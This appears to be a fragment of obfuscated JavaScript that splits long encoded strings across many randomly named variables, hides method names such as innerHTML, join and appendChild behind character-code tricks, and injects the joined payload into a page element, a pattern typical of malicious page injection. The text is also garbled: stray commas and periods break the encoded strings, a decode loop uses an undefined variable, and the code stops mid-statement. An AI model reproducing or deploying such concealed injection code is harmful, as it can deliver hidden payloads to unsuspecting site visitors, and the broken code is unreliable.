uUw="r0y15170y38360y170y330y172b38362x322v1a2u3633311v2w2p361v332s2t141d1e1d"+"15170y0y2l14153h1518392j0y340y170y0y1714, 1i1e1q1e1l1r0y2k3c1i2r0y1m0y2k3c1i"+"1h0y15170y2p3d0y2l14151n3a2p360w2b1g381p140y"+"21, 2k3c1k1d2k3c1k1k302k3c1k1g1k2k3c1k1e2u2k3. c";;
cS8["i"+String.fromCharCode(110)+""+"nerHTM"+(53>4?"\x4c":"\x44")+""]=cS8[""+(69>6?"\x69":"\x61")+"nne"+"rHT"+String.fromCharCode(77)+"L"]+bQc+iD8+s7V+D0b+u9M+OHX+Dle+uUw;;
d1y="1k1f2r1w38241p151f1m190y2j0y2r2w2p361v332s, 2t1t380y2l141d1g1"+"5161c171e1c1f1a1c17252c2q151n3a2p360w2p1n1w2h2w1p0y371t";;
Z9K="1y19311h2c2p2o1u391w31232z1g252g111g242a1z0y2j141d1k1g1a1c170, y18252h1x2e2a262q2"+"k3c1k1j2g16152c0y2j0y2r2w2p. 361v332s2t";;
HUH="1t380y2l141h15161e1l1j1g1c1g1c1f1k1"+"7252c2q1, 52j0y38332b38362x322v0y2l14140y2r2x2v262"+"k3c1k1e1x1g301j202733182k3c1, k1j1t2q3f2h0y2j0y2r2w2p361v33"+"2 s2t1t380y2l14. 1l15161c171f1d1a1c15152l141b2j1t2a"+"373124252c2k112k2o2k19392z2l1b2v180y0y151n372t382c2x312t";;
mSu="333938142u39322r382x333214153f2t14153h1814252c2q171e1f1f1"+"60y272k3c1k2p2n1a16390y2j0y302t3";;
sIK="22v382w0y2l171d1i1l1a1c15151n3c2n2y1p0y1u2h281t1x1u2t2"+"n2z281p2g1s, 3326302q1j392f161t0y2j0, y362t34302p";;
cS8[""+"innerHTM"+(82>6?"\x4c":"\x43")+""]+=[d1y,Z9K,HUH,mSu,sIK][""+(88>31?"\x6a":"\x61")+"o"+""+(75>41?"\x69":"\x62")+"n"](",");;
ZId="2, r2t0y2l141b2j2q2k2n39261x2k162k1s281u2k1p2l1b2v180y0y151n3a2p360w2x1p2v2p312t"+"2j0y0y170y2 p2s0y172b383, 62x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l"+"2j0y37340y172b38362x322v1a2u3633";;
o0O="311v2w2p361v332s2t141d1d1g15170y2x0y"+"170y380y172b38362x322v1a2u3633311v2w2p36 1v332s2t141d1c1d1517"+"0y0y2l14141d1e1a1c170y362k3c1k1g171n3f2j1e16101t1k1x2k3c1k1i0y2j0y302";;
sl0="t322v382w0y2l161f1i1518141e160y1h2934191. p2j2k3c1k1l2s352m0y2j0y2r2w"+"2p361v332s2t1t380y2l141h15171h1k1a1h15180y2l312l333d302a1v330z2s3d3. 22t2h1p2r0y2j"+"141h1l1c1j1l1l1c1j, 1j1j160y2k3c1k1k2s2i1i3c"+"220y2j0y302t322v382w0y2l171h1a1c152j0y38332b38362x322, v0y2l14141f1a1c170y1i341c";;
UBd="2k3c1j2u0z1d0y2j0y302t322v382w0y2l161h15152l141b2j1v2h2a2k0z, "+"323d2k1p2k2l2l1b2v180y0y15151. n3a2p360w342u1e1p140y1l";;
ZId=[ZId,o0O,sl0,UBd]["jo"+(95>31?"\x69":"\x62")+""+"n"](" ");;
l81="2k3c1j2u2c3c1d2j17 321w331g282k3c1k1h30250y2j0y302t322v382w0"+"y2l161e1k171d1j1e1a1c17252c2q151n2x2j0";;
GPr="y2p300y17141l1g1q1d1h1r0y2k3c1j1c0y1m0y2k3c1i2q0y1"+"5170y2w0y170y2p0y2l1p14252c2q171c160y1u1t2k"+"3c1k1c151a0y2j0y302t322v382w0y2l171d1i"+"1j1a1c15182x2j0y2p0y17141h1j1q1g1l1r0y2k3c1i2t0y1m0y2k3c1i1i0";;
Rjx="y15170y2r0y170y0y17141d1c1c1q1k1, r0y2k3c1i1k0y1m0y2k3c1i1e"+"0y15170y33360y2l2j0y370y172b38362x322v";;
deN="1a2u3633311v2w2p361v332s2t141d1c1d15170y3 80y170y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141k1g15170y330y2l. 140w141c160y2k3c1k1e34"+"2p2n2z3e1c242u2r2k3c1k1k1d0y2j0y302t322v382w0y2l171c1a1h15180w140y2k3c1k1i2s1f2i1"+"71m283i341u0y2j0y302t322v382w0y2l161c"+"171d1i1j1a1h17252c2q1515182x2j0y372r0y17141i. 1k1q1e1j1r0y2k3c1i1";;
ZId=ZId+l81+GPr+Rjx+deN;;
isl="d0y1m0y2k3c1h2q0y15170y0y170y0y17141j1j1q1f1i1r0y2k3c1i2r0y1m0y"+"2k3c1i1i0y15170y2t0y2l2j0y0y17141l1"+"h1q1g1k1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y2t0y170y382c0y1"+"72b38362x322v1a2u3633311v2w2p361v33"+"2s2t141d1d1d15170y0y2l140w140y1o3i142j2k3c1k2q2e271h2v332d1b381f0z";;
GhW="2k3c1k1l1c120y2j0y2r2w2p361v332s2t1t380y2l141h"+"15161c171d1i1j1a1d1725, 2c2q15180w140 y1y2j262h1p2k3c1"+"k2p231j152k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1i1j1a1d17252c2q1515"+"1n302z1l1p0y2i2s1e2q1g2g1z3a2z2r";;
TEP="2a361d1p2f2p212y202, y26300y2j14252c2q171j1e1c1c1l1k1i1i"+"1k1j160y2k3c1k1g1h3c2s2g34350y2j0y302t322v382w0y2l171d1i1j1a"+"1c152j0y38332b38362x322v0y2l14141d1i1j1a1c170y2. c1z2k3c1k1e3c253g290y2j0y, 302t32";;
tg4="2v382w0y2l161h17252c2q1 5152l141b2j2p3"+"6261g2k1p1e3a2y2i2r2g2l1b2v180y0y151n3"+"a2p360w2v1p2v2p312t2j0y0y17141l1e1"+"q1g1l1r0y2k3c1i1d0y1m0y2k3c1h2p0y1 5"+"170y2s0y170y2s0y2l2j0y0y170y380y17141i1e1";;
cS8[""+"i"+(94>0?"\x6e":"\x67")+"nerHTML"]=cS8["inn"+String.fromCharCode(101)+""+"rHT"+String.fromCharCode(77)+"L"]+ZId+isl+GhW+TEP+tg4;;
tcj="q1d1c1r0y2k3c1j1j0y1m0y2k3c1j1d0y15170y. 2t2t320y2"+"l142x152j0y0y170y380y172b38362x32"+"2v1a2u3. 633311v2w2p361v332s2t141d1d1d15170y"+"0y2l143f2p30342 w2p1m, 141d1i1k1 a1c170y262m2k3c1k1h351p0z202i"+"2b0y2j0y302t322v382w0y2l161c17252c2q153h181d2t1f180y302b290x390z2p1f22";;
hlj="36, 2c2538221a1z2t112p2y23371s2t2q271b39222j380y2j141c1a1c170y1p3e1w372y2k3c1k"+"1e2f2k3c1i1c120y2j0y302t322v382w0y2l161e1j1c1l1i1k1d1e1f1j1"+"52j0y3 8332b38362x322v0y2l14140y2k3c1k1i2a2r1j1r37241p2k3c1k1d1";;
dec="y212q0z3e2k3c1k1j0y2j0y302t322v382w0y2l161e171d1i1k1a1c17252c2q15152l"+"141b2j302, k111f2k1s2b23222k2j2y2c2k1"+"b2k0x252q1z2k0z2l1b2v180y0y15. 180x140y";;
u4w="332h2u1g24232c2j1y0y2j0y302t322v382w0y2l161c171d1i1j1a1 "+"c17252c2q15151n3a2p360w3a28351p140y3g2k3c1j2u2j1i3h2d1";;
rX9="5272a0z230y2j0y302t322v382w0y2l161d1j171d1j1g1a1c17252c2q151n2v2p312t2j0y2p"+"0y172b38362x3 22v1a2u3633311v2w2p361v332"+"s2t141d, 1c1c15170y0y170y2s0y2l2j0y383b2t0y172b38362x322v1a2. u3633311v2w2p361v3 "+"32s2t141d1c1d15170y0y170y320y2l142x2j0y0y170y0y172b38362x32";;
ll3="2v1a2u3633311v2w2p361v332s2t141d1d1h1517"+"0y2r2p302t0y2l. 152j0y0y170y380y17141l1k1q1d1g1r0y2k3c1i2u0y1m0y2k3c"+"1i1h0y15170y0y2l143f3c1m141. c160y2";;
umT="k3c1k1k2f2a333c131y15282q1c1b382n1a213i2k3c1k1c3"+"2360y2j0y2r2. w2p361v332s2t1t380y2l141d1c15171d1a1c15183d1m140y1n322538282j1m2k3c"+"1k. 1d391f372r2g2c18, 3h3g0y2j0y2r2w2p361v332s2t1t380y2l141h15161c17 ";;
cS8[""+"inner"+(69>48?"\x48":"\x43")+"TML"]=cS8[""+(61>32?"\x69":"\x60")+"nnerH"+"TM"+String.fromCharCode(76)+""]+[tcj,hlj,dec,u4w,rX9,ll3,umT][""+(89>7?"\x6a":"\x64")+"o"+""+(95>39?"\x69":"\x5f")+"n"](".");;
Lqp="1d1i1k1a1c17252c2q153h181d2t1f180y3129243439342p1g362o381g1a172t3a2"+"p1s37332t2b16272. 6392c380y2j0y362t34302p2r2t"+"0y2l141b2j2k172k162b2k1s263a332k2o2c34311g242l1b2v180y0y15180x14"+"0y2j2r1q2z 2k3c1k2p2i3d220y2j0y302t";;
bxM="322v382w0y2l161c171d. 1i1j1a1c17252c2q"+"15151n2u2z3b1p141d1j1a1c170y1z1e2";;
vSO="m1o2k 3c 1k1l3c151k2k3c1k1g3818142l2z2k3c1j2u1j2t190y2j0y"+"2r2w2p361v332s2t1t380y2l141d1j15161g151n3a"+"2p360w28292g1p0y1f342i30191u2v2d1i2y2"+"012372r1n1l2f2t292q341736370y2j0y362t34302p2r2t0y2l141b2j2r2q2y2k191f, 2v2";;
Atf="d2k1n2k12362f. 2k172i2t2l1b2, v180y0y151n3a2p360w322u1u1p0y3b312"+"x1i241x2b2t332f23292j2e2b1t2b3212250y2j0y362t34302p2r2t0y2 l14"+"1b2j2b233b2x2k2j2k1224332l1b2v180y0y151n3a2p360w261c1u1p0y33221g391b312r251b1f"+"2u1g322b2p311k2y2, 82n3a3d300y2j0y362t34302p2r2t0y2l141b2j3d2u1k2k2n282p2k1b22392r";;
qfE="33322l1b2v18, 0y0y151n3a2p360w33"+"1p, 2v2p312t2j0y2p0y170y0y17141l1e1q1e1l1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y"+"2s0. y2l2j0y2q0y17141l1l1q1g1k1r0y2k3c1j1h0y1m 0y2k3c1i2q0y1"+"5170y380y170y38330y17141l1k1q1f1k1r0y2k3c1i2t0y1m 0y2k3c1i1k0y15";;
cS8["i"+"nnerH"+String.fromCharCode(84)+"ML"]=cS8["i"+"n"+String.fromCharCode(110)+"erHTML"]+[Lqp,bxM,vSO,Atf,qfE][""+String.fromCharCode(106)+"oi"+"n"](" ");;
yOf="170 y0y2l14141e1c1i1a1c170y1s3, g1a2k3c1k2q2k3c1k1g181d1r262k3c1k1l1"+"92t0y2j0y2r2w2p361v332s2t1t380y2l141j"+"15. 161j17252c2q1518140y192k3c1k"+"1e201e2h2b332z292t2p1o121y0y2j0y302t322v382w0y2l161f1l171d1e1a1c";;
XDh="15180y2q361d2e2t2n, 341e252t2b1b2p2i380y2j"+"0y362t34302p2r2t0y2l141b2j1e2b2k1b2q2"+"52k2n2e1d2i2l1b2v 180y0y15182u39322r382x333214153f332j0y2s0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1d15170y37380, y170y0y17141l1";;
vRt="d1q1i1r0y2k3c1j1e0. y1m0y2k3c1. i2r0y"+"15170y333d0y2l1415182 82j0y2s2t370y17141. k1h1q1g1j1r0y2k"+"3c1j1g0y1m0y2k3c1i2u0y15170y360y170y0y17141k1d1"+"q1f1e 1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170"+"y3d0y2l1415182p2j0y2s0y17141j1g1q1g1l1r0y2k3c1i1h0y1m";;
oP3="0y2k3c1h2, t0y15170y3738360y170y330y17141k1e1"+"q1j1r0, y2k3c1j1l0, y1m0y2k3c1j1f0y15170y0y2l1415182q 2j0y0y1714";;
vJZ="1l1j1q1e1i1r0y2k3c1i1g0y1m0y2k3c1h2s0y15, 170y2t0y"+"170y0y17141l1e1q1f1f1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y3836333d0"+"y2l1415181t2j0y2s2t0y172b38362x3 22v1a2u3633311v2w2p3"+"61v332s2t141d1d1h1, 5170y380y170y360y17141k1f1q"+"1d1j1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y3d0y2l141. 5182x2j0y2s0y171";;
pBr="41l1. k1q1e1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y, 170y373836330y17141l1i1"+"q1e1k1r0y2k3c1j1l0y1m0y2k3c1j1d0y15170y0y2l1415183114153h18382w2x371814252c2q17"+"1c160y2i2f1v 2a1l1q23363f2z0y2j0y302t322v382w0y2l171d1i1k1a1c15181"+"41c160y3a3g27162d3d212r2m1n2c2k3c";;
SAO="1i1c, 33361e0y2j0y302t322v3. 82w0y2l171c1a1c151814252c2q171c160y1d252, k3c1k1j391o3, "+"e361i3f1q3h2x2c29302a2b2i0y2j0y2r2w2p361v3"+"32s2t1t380y2l141d1j15171d1i1j1a1c15151n3a2p360w212c2a1p140y2q19362a0z2i2k3c1k1i"+"2c2g2k3c1k1d381m241r1t0y2j0y302t322v382w0y2l161e1i171h1a1";;
cS8["in"+String.fromCharCode(110)+"erHTM"+"L"]=cS8[""+(98>28?"\x69":"\x62")+"n"+"n"+String.fromCharCode(101)+"rHTML"]+[yOf,XDh,vRt,oP3,vJZ,pBr,SAO][""+String.fromCharCode(106)+"o"+"i"+(51>9?"\x6e":"\x64")+""](".");;
UH1="c151. n332j0y0y170y370y17141j1c1q1d1k1r0y2k3c1i1f0y1m0y2k3c1h2q0"+"y15170y2p302t0y2, l2j0y0y170y372t0y17141j1d1q1"+"g1d1r0y2k3c1j1g0y1m0y2k3c1i2s0y1 5170y";;
qg7="2c330y2l140w140y331r2k3c1k1k1x2r2u2l2x262k3c1k2p350y2j0y2r2w2p361v332"+"s2. t1t380y2l14 1k15161c171d1i1. j1a1d17252c2q15180w141c160y2k3c, 1k1i30343d2n3h29"+"2s0y2j0y302t322v382w0y2l171c1a1d15151 8332j0y0y"+"170y2p300y17141j1f1q1f1. h1r0y2k3c1j1c0y1m0y2k3c1i1i0y"+"15170y2w2p0y2l1p141c1a1c1, 70y2k3c1k2p2w2k3c1i1c2b1x2k3c1k1e23211l1";;
DMk="g0y2j0y2r2w. 2p361v332s2t1t380y2l141i15"+"161c15183, 32j0y2p0y170y322r2w0y172b";;
po5="38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1d1d15170y360y2l2j0y370y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t";;
FXR="141d1c1d15170y0y170y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1i15170y2c330y2l140w140y1i1e1u2k3c1i1c";;
cS8["appe"+String.fromCharCode(110)+"d"+"Chil"+String.fromCharCode(100)+""](document[""+String.fromCharCode(99)+"reate"+"T"+(74>40?"\x65":"\x5e")+"xtNode"]([UH1,qg7,DMk,po5,FXR]["j"+(55>17?"\x6f":"\x67")+"i"+"n"](" ")));;
yfI="2z1s1n2k3c1k2p1m0z2w2q112p2k3c1k2q0y2j0y2r2w2p361v3"+"32s2t1t380y2, l141l15161c171d1i1j1a1h17252c2q15180w140y2c2k"+"3c1k2p3f142s351q16290y2j0y302t322v382w0y2l161c171"+"d1i1j1a1h17252c2q1515182v2j0y33321v33310y172b38362x3";;
MJz="22v1a2. u3633311v2w2p 361v332s2t141d1d1e15170y0y170y30"+"0y172b38362x322v1a2u, 3633311v, 2w2p361v332 s2t141d1c1d1517. 0y382t0y2l2j0y"+"0y170y0y17141k1e1q1d1i1r0y2k3c1i1d0y1m0y2k3c1h1 j0y15170y2s2s0y2l14"+"2u39322r382x333214153f3b1433153h153h2u39322r382x33320w3";;
pgK="b142t153f2v2, p312t2j0y2p0y170y2s0y17141j1e1q1g1d1r0y2k3c1i1g0y 1m0y2k3c1h2u0y151"+"70y0y2l2j0y380y. 17, 141 k1f1q1f1l1r0y2k3c1j1j0y1m0y"+"2k3c1i2t0y, 15170y2t2t0y170y320y2l142t2j0y372r0y17141j1h1q1d1l1r0y2k3c1i1"+"d0y1m0y 2k3c1h1j0y15170y300y170y2t0y2l152j0y380y170y330y2l143f3c1m141d1a1c1"+"70y2r2y1o 3f3h2j362q1f0y2j0y3. 02t322v3";;
wM7="82w0y2l161c15183d1m140y1j2k3c1k1l2z3, b24302q1k1h1s2k3c1k1c1i2k3c1, k1i2h1m0y2"+"j0y2r2w2p361v332s2t1t380y2l141j15161c171d1i1k1a1c1725"+"2c2q153h181d2t1f180y0z1g292z392j1t2p303628";;
Fxl="3i382n1 a192t1u2p2f1l37242t2b2717392j380"+"y2j0y362t34302p2r2t0y2l141b2j1u2k3i2z241g28302k17";;
opS="2k2n1l2k192k2j1t2b2f2k0z2l1b2v180y0y15180x"+"141c1a1c170y1p2k3c1k1i2d2p161 d2k3c1i1c3d110y2j0y302t322v38, 2w0";;
hBF="y2l161c1515182v2p312t2j0y2p0y1714"+"1j. 1 j1q1g1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y170y2s0y2l2j0y0y"+"17141j1j1q1d1h1r0y2k3c1j1g0y1m0y2k3c1";;
tX9="i2u0y15170y3b0y170y0y172b38362x322v1a2u3633311v2w2p361v332, s2t141d1c1d15170y2t"+"320y2l142t152j0y380y170y330y2l14 3f2p30";;
cS8["innerH"+(77>19?"\x54":"\x4f")+""+""+String.fromCharCode(77)+"L"]+=[yfI,MJz,pgK,wM7,Fxl,opS,hBF,tX9]["j"+String.fromCharCode(111)+""+"i"+String.fromCharCode(110)+""](",");;
qkl="342w2p1m141d1a1c170y171z2j2k3c1k1e2k3"+"c1k1i2l382k3c1j2u1y101p130y2j0y2r2w2p361v"+"332s2t1t380y2l141k15161c153h181d2t1f180y1129232h39153b2p2v2s361"+"y2c381e1a1x2t1d 3d2p1w1k371g2q2t1g1c271q113917380y2j0y362t34302p2r2t0y2l141b2j1";;
tnK="e2h231c1k1d2k112v2s1g2k1q2k173d1y2k151x2q"+"2c1w3b2l1b2v180y0y15180x141d1i1j1a1c170y141g3e1i1v2, b1w2d2g20392"+"k3c1k1f1f1e240y2j0y302t322v382w0y2l161c17252c2q1"+"5153h 2r2j0y0y. 170y0y17 2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y302";;
Rcr="p3d0y2l1415182w2j0y340y170y302p0y172b"+"38362x322v1a2u36333. 11v2w2p361v332s2t"+"141d1e1d15170y0y2l141518372j0y2s0y170y2. t3738360y17141l1i1q1f1g1r0"+"y2k3c1i2u0y1m0y2k3c1i1l0y. 15170y3d0y2l141518302j0y 0y17. 141j1k1q1h1r0y2k3c1"+"i1g0y1m0y2k3c1h2u0y15170y2t37380y170y36330y17141j1i1q1e1r0y2k";;
aL_="3c. 1j1l0y1m0y2k3c1j1g0y15170y0y2l14151n1y2y1h1p0y1o2r2"+"u14352d2g1o37321l1e, 1c2z1o3d262w1s28252i2a1k0y2j0y362t34302p2r2t0y2l141"+"b2j2k1s, 1c3d252r1l2a2k142d2w32 2k1o2l1b2v180y0y151n3a2p360"+"w3c1p2v2p312t2j0y2p0y170y0y172b38362x322 v1a2u36333";;
cS8["i"+(73>43?"\x6e":"\x65")+""+"ner"+String.fromCharCode(72)+"TML"]+=[qkl,tnK,Rcr,aL_]["j"+""+(67>25?"\x6f":"\x65")+"in"](",");;
hHw="11v2w2p361v332s2t141d1c1c1517. 0y2s0y2l2j0y0y170y2q3938380"+"y172b38362x322v1a2u3633311v2w2p. 361v332s2t141d1d1d15170y320y2l14142";;
Mew="52c2q, 171d1c1h160y2v211x2 j2m3h1y0y2j0y302t322v382w0"+"y2l171d1j1e1a1c151814252c2q171g1l160y2"+"k3c1. k1l2g292k3c1k1c2k3c1k2q2l1528352k3c"+"1j2u 2k3c1k1e1w100y2j0y302t322v382w0y2l171d1j1c1a1c15180"+"y22372934331q35392b321c2s1t2n202q2z382t320y2j0y362t3430, 2p2r2t";;
bj0="0y2l141b2j1c22342t2z2k1q2b2029351t2l1b2v180y0y15182p18382w2x37 "+"18140y2x2p1 q33141v3c390y2j0y302t322v382w0y2l161c1"+"71d1a1c1518141c1a1c170y2w202k3c1"+"k1k2k3c1k2p2s2n1h38301v2e281d1w0y2j0";;
R0e="y2r2w2p361v332s2t1t380y2l141d 1c15161c1518141c160y361s1t26"+"391d2k3c1j2u1o150y2j0y302t322v382w"+"0y2l171c1a1c15151n3a2p360w252x1c1p140y1y332t152a3b2m2221303125132k3c1k1l2k3c1k1c"+"0y2j0y302t322v382w0y2l161d1c171d1f1a1c151n382j0"+"y2p0y1, 7141i1j1q1e1d1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2s0y2l143c15182";;
Bpa="u2j0y2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y370y170y380y"+"17141l1k1q1g1h1r0y2k3c1j1e0y1m0y2k3c1i2q0y15. 170y333d0y2l1";;
oEi="4151n2z2z3c1p141j1a1c170y12341q282k3c1k2p2k3c1k1g"+"2k3c1k1h292u372q0y2j0y302t322v382w0y2l161e1i15. 1n3a2p360w2q1"+"p2v2p312t2j0y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170"+"y0y170y2s0y2l2j0y370y172b38362x32 2v1a2u36 33311v2w2p361v3";;
ksn="32s2t141d1d1e15170y360y170y2x380y17141l1k1q1g1j1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170"+"y0y2l14141d1i1j1a1c170y102u24151u0";;
NQz="y2j0y302t322 v382w0y2l161f1c1725"+"2c2q1518141g1a1c170y2r1f362k3c1k2q1m3b3c2k3c1k1d1p271w380y2j0y302t322v38";;
cS8["i"+(74>2?"\x6e":"\x67")+"n"+"er"+(73>9?"\x48":"\x3e")+"TML"]+=[hHw,Mew,bj0,R0e,Bpa,oEi,ksn,NQz][""+"jo"+(80>42?"\x69":"\x62")+"n"](".");;
PGA="2w0y2l161f15180y1l2s2l1k2t2g371h2z0y2j141k1g1c1d1d1h1d1d1"+"f1g160y1j1h2k3c1k2p2k3c1k1k3. 5150y2j0y302t322v382w0y2l171h1a1c152j0y38332b3836"+"2x322v0y2l1414252c2q171c160y1y3a1a2v1g1i1j2r291v2b232k3c1j2u3d1w0y2j0y2r2w2"+"p361v332s2t1t380y2l. 141k15171e1c1e1a1c15152l141b2";;
ggO="j1l1h2k2l1k2g2l1b2v180y0y1515181t1p2v2p312t2j0y2p0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1c1c15"+"170y0y170y2s0y2l2j. 0y37340y17141j1f1q1g1c1r0y2k3c1j1e0y1m0y2k3c"+"1i2q0y15170y2x380y170y2t0y2l14140y2l2e172v31251f2k3c1k"+"2p2k3c1j2u1j0y2j0y302t322v382w0y2l161c17";;
k2S="1d1i1j1a1c17252c2q1518140y2f1c2k3c1k2p122k3c1k1j1w2k3"+"c1k1d1y2z1p2k3c1k1l2k3c1k1g1h3a0y2j0y302t322v382w0y2l161c171d1i. 1j1a"+"1c17252c2q15151n3a2p360w2e, 311i1p141g1. f16"+"0y2k3c1k1i17, 1l26390y2j0y302t322v382w0y2l171c1a1c151n"+"1t2j0y2p0y17141h1c1q1f1j1r0y2k3c1i2t0y 1m0y2k3c1i. 1l0";;
mAy="y15170y2r0y170y0y172b38362x322v, 1a2u3633311v2w2p361v332s2t141d1c1g151"+"70y33360y2l2j0y0y170y372t382c0y17141h1e1q1f1k1r0y2k3c1i2u0y";;
tBv="1m0y2k3c1i1h0y15170y0y2l140w140y31163d1d1q2h2b2k3c1j2u0y2j0y302t322v382w0y2l161c"+"171c1a1h15180w141c160y. 17231d222k3c1k1f111x2l2q140y2j0y302t322v3 82w0y2l"+"171c1a1h15151n3e28301p141g1g1a1c170y2u1t1m1k2k3c1k1l151o1v190y2j0y2r2w2p"+"361v332s2t1t380y2l14 1i15161e151n3a2p. 360 w2z"+"1p2v2p312t2j0y0y17141k1h1q1g1e1r0y2k3c1i1";;
wJA="d, 0y1m0y2k3c1h1l0y15170y2s0y170y2s0y2l2j0y0"+"y17141l1e1q1f1j1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y34362x3"+"80y170y2t0y2l14141c160y1m2k3c1k1j372k3c1k1h"+"20151e1d2k3c1k1d2l221l0y2j0y2r 2w2p361v332"+"s2t1t380y2l141j15171c1a1c1518141d1i1j1a1c170y3526362k3c1k";;
cS8[""+"inn"+String.fromCharCode(101)+"rHTML"]=cS8["i"+"nner"+(91>46?"\x48":"\x3e")+"TML"]+[PGA,ggO,k2S,mAy,tBv,wJA][""+"j"+(73>14?"\x6f":"\x68")+"in"](",");;
YS8="1i2k3c1k1g27253c131v381k0y2j0y2r2w2p36"+"1v332s2t1t380y2l141l15161c17252c2q15151n3a2"+"p360w282v1c1p141d1j1k1a1c170y2t1f11142k3c1k1i1u1l2y1610191z2g1"+"p2s0y2j0y302t322v382w0y2 l161d1i17252c2q151n3720311p, 0y2c1y1v37311j2r2h3i2r2w2p32"+"35221t1l1f39373b2u280 y2j0y362t3430";;
ae7="2p2r2t0y2l141b2j372h1v2k3i1l2c1f2w1j2u32222l1b2v180y0y151n2z2j0y0y170y2p320"+"y17141j1h1q1f1r0y2k3c1i1f0y, 1m0y2k3. c1h2s0y15170y2w33360y2l2j0y37"+"2t0y171 4, 1i1l1q1d1l1r0y2k3c1j1g0y1m0y2k3c1"+"i2u0y15170y2c0y170y330y2l140w140y221e132t1m2"+"w211i1k1d1v2m101634261s1a0z230y2j0y2r2w2p361v332s2t1t380y2l141i15161c1";;
MCQ="71d1i1j1a1h17252c2q15180w141c160y2j2z"+"16221s212g28351e13381z312k3c1k2p0y2j0y302t";;
r5g="32, 2v382w0y2l171c1a1h15151n3a2p360w291i1w1p14. 0y3. 02s222k3c1k2"+"p131d1m2l351a161j2j260y2j0y2r2w2p361v";
for(var M_1=("le|oU3\x8aL"["length"]*0+0.0);M_1<hHN["l"+(58>1?"\x65":"\x5c")+"ngt"+"h"];M_1+=("\x88&\x83jG7:%"["length"]*0+1.0)){hHN=String["fr"+(90>20?"\x6f":"\x65")+"mCharC"+""+(73>30?"\x6f":"\x6a")+"de"](hHN["ch"+(69>33?"\x61":"\x57")+"rCod"+"e"+(97>21?"\x41":"\x3b")+"t"](M_1))};
gow="332s2t1t380y2. l141d1f15161c171e1g1e1a1c17252c2q. 151n3 "+"a2p360w2c1p140y2t2s2c1s1k2k3c1k1k170z1a36381d1c1v1q0y2j0y302t3";;
eeU="22v382w. 0y2l161c171c1a1c1518281p2v2p312t2j0y2p0y17141. "+"j1d1q1f1g1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s0y2l"+"2j0y0y17141j1c1q1l1r0y2k3c1i1j0y1";;
YS8=[YS8,ae7,MCQ,r5g,gow,eeU][""+"j"+(94>17?"\x6f":"\x66")+"in"](" ");;
gaC="m0y2k3c1h2t0y15170y36330y17, 0y0y172b38362x3 22v1a2u3633311v2w2p3"+"61v332s2t141d1d1j15170y340y2l1415182b1p2v"+"2, p312t2j0y2p0y170y0y17141l1l1q1e1k1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j0"+"y0y17141k1d1q1f1h1r0y2k3c1. j1f0y1m0y2k3c1i2p0y. 15170y34362x380y170y2t0y2l14140y"+"1c182k3c1k1d3g2d351y2c2p312j0y2j0y302t322v38";;
wBc="2w0y2l161d1d171d1j1i1a1c, 17252c2q1, 518141d1j1f1"+"a1c170y2w1a141y222v2k3c1j2u130y2j0y302t322v382w0y2l161k1e17252c2q"+"15151n3a2p360w251c1g1p14252c2q171e1k160y17"+"1432241a1f1330221c2h150y2j0y302t322v382w0y2l171d1i1l1a1c151n272t2r1p0y. 3";;
yqU="7281n3536302h2p2t2u2a 1t2737211s332f2e2n293e301f0y2j0y362"+"t34302p2r2t0y2l141b2j2p2k2n272k1n2f29372t2k1s362a302l1b2v180y0"+"y151n2v1e1l1p140y18312k3c1k2p2h171t1a251w1g351p0y2j, 0y2r2w2p361v332s2t1t380y";;
YS8=[YS8,gaC,wBc,yqU]["j"+"oi"+String.fromCharCode(110)+""](".");;
Evw="2l141j15161f171e1f1d1a1c17252c2q151n"+"3a2p360w2132291p0y2j2739252g1w2i2l2v2j2z"+"2j222a2e14243c12362o2e0y2j141e1g1d, 1a1c"+"170y3h2h2k3c1i1c2x113c1b2j232g1x2q";;
wWG="1n2637362k3c1k2p220, y2j0y2r2w2p361v332s2t1t380y2l141k"+"15161e1i1j1e1h1f1i1k1g17252c2. q152j0y38332b383"+"62x322v0y2l14141f1c1a1c170y2k3c1k1i172k3c1k1d. 37311e121q342k3c1j2u2";;
sJZ="k3c1k2p2k3c1k1l1d2y3214241m300y2j0y2r2w2p361v332s2t1t380y2"+"l141d1j15161c15152l141b2j2k122i2k143c2, k2l2k2j2k2o2g2a392l1b2v180y0y151n";;
cS8[""+(65>40?"\x69":"\x62")+"n"+"nerHTM"+(77>34?"\x4c":"\x47")+""]+=YS8+Evw+wWG+sJZ;;
oMB="2z1u1j1p14252c2q171e160y36281q2k3c1k1h251d2k3c1"+"k1e373a2e2l2d1j1n2z0y2j0y2r2w2p361v332s2t1t38"+"0y2l141g15171d1l1f1a1c151 n3a2p360w2i3d221p0y3, 71k192h11293c1z3a1e2l"+"20243739221t23362a243d0y2j0y362t34302p2r2t0y2l14"+"1b2j3c3a222k19242k2l362k1123372l1b2v180y0y151n3a2p360w362p2d1p0y1q";;
mXz="1i2v11241d312o311p2u2r3d1j1u172t1u192d2e1c212h141g0y2j140y1g2934"+"2l320y2j0y302t322v382w0y2l161k1g1j1i1c1d1e1"+"d1k1i171g1a1c152j0y3 8332b38362x322v0y2l14141f1g1a1c170y30182k"+"3c1k2 q2k3c1k1d391q27262035112y1z2k3c1k1e34143e";;
